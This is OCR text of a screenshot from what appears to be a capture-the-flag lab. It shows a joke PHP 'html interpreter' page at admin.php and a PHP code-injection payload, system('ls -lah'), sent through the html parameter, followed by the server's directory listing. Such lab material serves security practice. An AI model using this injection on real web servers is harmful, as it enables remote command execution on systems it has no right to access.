 Applications Places Firefox ESR Sat 14:27 1
GOT U BEEJAY - Mozilla Firefox
GOT U BEEJAY
10.10.10.27/admin.php?html=<%3Fphp+system('ls+-lah')%3B+%3F> Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
TADAA IT HAS NOTHING
what were you waiting for dude ?you know I aint finished creating
xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when all this is set up...Ima ask for double the money
just cauz he insulted me
Maybe he's still angry at me deleting the DB on the previous site...he should keep backups man !
anyway I made an html interpreter to work on my php skills ! It wasn't easy I assure you...I'm just a P-R-O on PHP !!!!!!!!!
access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing they can do !
html is super-harmless to our system! Try writing some simple stuff ...and see how difficult my job is and how underpaid I am
Your HTML: <?php system('ls -lah'); ?>
SHOW ME DA PAGE
total 284K drwxr-xr-x 3 root root 4.0K Jun 27 2017 . drwxr-xr-x 3 root root 4.0K Jun 27 2017 .. -r--r--r-- 1 www-data root 1.9K Jun 27 2017 admin.php -r--r--r-- 1 www-data root
56K Jun 27 2017 bg.png -r--r--r-- 1 www-data root 43 Jan 20 14:24 index.html -r--r--r-- 1 www-data root 208K Jun 27 2017 leet.png drwxrwxrwx 2 www-data root 4.0K Jan 20
14:19 uploads